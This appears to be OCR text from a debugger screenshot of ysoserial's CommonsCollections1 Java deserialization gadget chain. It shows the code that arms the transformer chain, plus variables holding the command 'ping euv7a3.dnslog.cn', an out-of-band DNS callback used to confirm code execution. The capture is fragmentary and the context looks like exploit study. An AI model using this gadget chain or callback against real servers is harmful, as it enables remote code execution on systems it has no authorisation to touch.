 71 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class); lazyMap: size = 3 mapProxy: size = 1
72
73 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy); mapProxy: size = 1
74
75 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
76
77 return handler;
78 }
79
Variables
((String[])args)[0] = Cannot find local variable 'args'
((String[])args)[0] = Cannot find local variable 'args'
ds)
innerMap = {HashMap@562} size = 3
ds)
this = {CommonsCollections1@556}
command = "ping euv7a3.dnslog.cn"
execArgs = {String[1]@564} ["ping euv7a3.dns..."]
erial.secmgr)
transformerChain = {ChainedTransformer@563}
transformers = {Transformer[5]@565}
innerMap = {HashMap@562} size = 3
lazyMap = {LazyMap@572} size = 3
mapProxy = {$Proxy0@638} size = 1